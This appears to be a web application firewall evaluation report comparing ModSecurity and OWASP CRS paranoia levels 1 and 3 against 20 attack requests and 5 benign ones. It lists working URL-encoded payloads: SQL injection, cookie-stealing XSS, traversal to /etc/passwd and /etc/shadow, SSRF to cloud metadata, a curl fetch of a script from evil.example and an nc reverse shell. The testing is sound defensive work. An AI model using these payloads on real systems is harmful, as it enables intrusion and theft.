 $ make eval
# ModSecurity + OWASP CRS Evaluation Report: Paranoia Level 1 vs. Paranoia Level 3
## 1. Executive Summary Metrics
| Metric | CRS Paranoia Level 1 (`configs/pl1.conf`) | CRS Paranoia Level 3 (`configs/pl3.conf`) | Analysis |
|---|---|---|---|
| **Total Attack Payloads Tested** | 20 | 20 | SQLi, XSS, LFI, CMDi, SSRF |
| **Attacks Blocked (HTTP 403)** | 19 / 20 (95.0%) | **20 / 20 (100.0%)** | PL3 blocks obfuscated boolean/SSRF payloads missed at PL1 |
| **Total Benign Requests Tested** | 5 | 5 | Standard queries + punctuation/boolean strings |
| **False Positives (Benign Blocked)** | **0 / 5 (0.0%)** | 2 / 5 (40.0%) | PL3 flags apostrophes (`O'Connor`) and boolean operators (`>= &&`) under CRS `942430`/`942431` unless
tuned via `configs/custom_exclusions.conf` |
## 2. Detailed Payload-by-Payload Results (25 Test Cases)
| ID | Category | Type | PL1 Status | PL3 Status | URI / Payload (URL-Encoded) |
|---|---|---|---|---|---|
| `ATK-01` | SQLi | attack | `403` (BLOCKED) | `403` (BLOCKED) | `/items?id=1%27%20OR%20%271%27%3D%271` |
| `ATK-02` | SQLi | attack | `403` (BLOCKED) | `403` (BLOCKED) | `/items?id=1%20UNION%20SELECT%20username%2Cpassword%20FROM%20users--` |
| `ATK-03` | SQLi | attack | `403` (BLOCKED) | `403` (BLOCKED) | `/items?id=1%3B%20DROP%20TABLE%20sessions--` |
| `ATK-04` | SQLi | attack | `403` (BLOCKED) | `403` (BLOCKED) | `/items?id=1%27%20AND%20SLEEP%285%29--` |
| `ATK-05` | SQLi | attack | `403` (BLOCKED) | `403` (BLOCKED) | `/items?id=admin%27/%2Acomment%2A/OR/%2Acomment%2A/1%3D1%23` |
| `ATK-06` | XSS | attack | `403` (BLOCKED) | `403` (BLOCKED) | `/search?q=%3Cscript%3Ealert%281%29%3C/script%3E` |
| `ATK-07` | XSS | attack | `403` (BLOCKED) | `403` (BLOCKED) | `/search?q=%3Cimg%20src%3Dx%20onerror%3Dalert%28document.cookie%29%3E` |
| `ATK-08` | XSS | attack | `403` (BLOCKED) | `403` (BLOCKED) | `/search?q=javascript%3Aalert%28document.domain%29` |
| `ATK-09` | XSS | attack | `403` (BLOCKED) | `403` (BLOCKED) | `/search?q=%3Csvg/onload%3Dconfirm%281%29%3E` |
| `ATK-10` | LFI | attack | `403` (BLOCKED) | `403` (BLOCKED) | `/download?file=../../../../etc/passwd` |
| `ATK-11` | LFI | attack | `403` (BLOCKED) | `403` (BLOCKED) | `/download?file=..%252f..%252f..%252fetc%252fshadow` |
| `ATK-12` | LFI | attack | `403` (BLOCKED) | `403` (BLOCKED) | `/download?file=/proc/self/environ` |
| `ATK-13` | LFI | attack | `403` (BLOCKED) | `403` (BLOCKED) | `/download?file=..%5C..%5C..%5CWindows%5Cwin.ini` |
| `ATK-14` | CMDi | attack | `403` (BLOCKED) | `403` (BLOCKED) | `/diag?host=127.0.0.1%3B%20cat%20/etc/passwd` |
| `ATK-15` | CMDi | attack | `403` (BLOCKED) | `403` (BLOCKED) | `/diag?host=127.0.0.1%20%26%26%20/bin/sh%20-i` |
| `ATK-16` | CMDi | attack | `403` (BLOCKED) | `403` (BLOCKED) | `/diag?host=%24%28curl%20http%3A//evil.example/shell.sh%29` |
| `ATK-17` | CMDi | attack | `403` (BLOCKED) | `403` (BLOCKED) | `/diag?host=127.0.0.1%20%7C%20nc%20-e%20/bin/sh%2010.0.0.1%204444` |
| `ATK-18` | SSRF | attack | `403` (BLOCKED) | `403` (BLOCKED) | `/webhook?url=http%3A//169.254.169.254/latest/meta-data/iam/` |
| `ATK-19` | SSRF | attack | `403` (BLOCKED) | `403` (BLOCKED) | `/webhook?url=file%3A///etc/passwd` |
| `ATK-20` | SQLi-PL3 | attack | `404` (ALLOWED) | `403` (BLOCKED) | `/items?id=10%26%261%3D%3D1` |
| `BEN-01` | Benign | benign | `404` (ALLOWED) | `404` (ALLOWED) | `/items?id=42` |
| `BEN-02` | Benign | benign | `200` (ALLOWED) | `200` (ALLOWED) | `/search?q=wireless%20mechanical%20keyboard` |
| `BEN-03` | Benign | benign | `404` (ALLOWED) | `403` (BLOCKED) | `/profile?name=O%27Connor%20%26%20Sons%20%28UK%29%20--%20Tier-1%20Par` |
| `BEN-04` | Benign | benign | `200` (ALLOWED) | `403` (BLOCKED) | `/note?math=score%20%3E%3D%205%20%26%26%20ratio%20%3C%3D%2010%20%7C%7` |
| `BEN-05` | Benign | benign | `404` (ALLOWED) | `404` (ALLOWED) | `/api/feedback?comment=Great%20release%21%20Everything%20works%20fast` |